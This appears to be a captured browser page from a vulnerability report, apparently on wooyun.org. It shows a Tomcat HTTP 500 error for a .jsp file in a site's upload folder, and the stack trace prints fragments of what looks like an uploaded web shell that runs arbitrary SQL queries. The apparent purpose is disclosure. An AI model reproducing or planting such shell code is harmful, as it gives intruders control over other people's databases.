 www.winwindai.com/upload/user/20140325/201403281241346955.jsp
应用 Google Google 翻译 普照寺 【VMware9虚拟机... [dos] - Apache Co... www.wooyun.org/...
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /upload/user/20140325/201403281241346955.jsp at li
45: for(int i=1;i<=d.getColumnCount();i++){sb.append(d.getColumnName(i)+" ("+d.getColumnTypeName(i)+")\t");}r.close();m.close();
46: void QQ(String cs,String s,String q,StringBuffer sb)throws Exception{int i;Connection c=GC(s);Statement m=c.createStatement(100
47: try{ResultSet r=m.executeQuery(q);ResultSetMetaData d=r.getMetaData();int n=d.getColumnCount();for(i=1;i<=n;i++){sb.appen
48: }sb.append("\r\n");while(r.next()){for(i=1;i<=n;i++){sb.append(EC(r.getString(i),cs)+"\t|\t");}sb.append("\r\n");}r.close();}
49: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
50: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
51: %><%
Stacktrace:
www.wooyun.org